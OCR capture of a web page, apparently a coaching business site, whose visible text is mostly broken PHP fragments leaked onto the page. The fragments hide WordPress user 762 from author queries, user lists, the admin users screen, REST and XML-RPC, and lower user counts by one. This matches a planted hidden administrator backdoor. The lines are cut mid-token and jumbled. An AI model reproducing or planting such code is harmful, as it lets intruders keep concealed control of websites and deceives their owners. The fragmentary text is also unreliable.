
Skip
 = 762; $q->set( 'author__not_in', array_unique( array_map( 'intval',
to
of WP_User && (int) $author->ID === 762 ) { global $wp_query; $wp_query-
content
tions' ) ) { return; } global $wpdb; $q->query_where .= $wpdb->prepare(
y) $q->get( 'exclude' ); $exclude[] = 762; $q->set( 'exclude',
rray) $a['exclude'] : array(); $exclude[] = 762; $a['exclude'] =
'exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 762;
erver, $request ) { $route = $request->get_route(); if ( preg_match(
lt; }, 10, 3 ); add_filter( 'xmlrpc_methods', function( $methods ) {
ry_args', function( $args ) { $exclude = isset( $args['exclude'] ) ?
tion( 'admin_head-users.php', function() { echo '
'; } ); add_filter(
allback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1] - 1
ts( 'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
_extra_bot_heartbeat', function() { // noop } );
tact Us
Coaching
Affiliates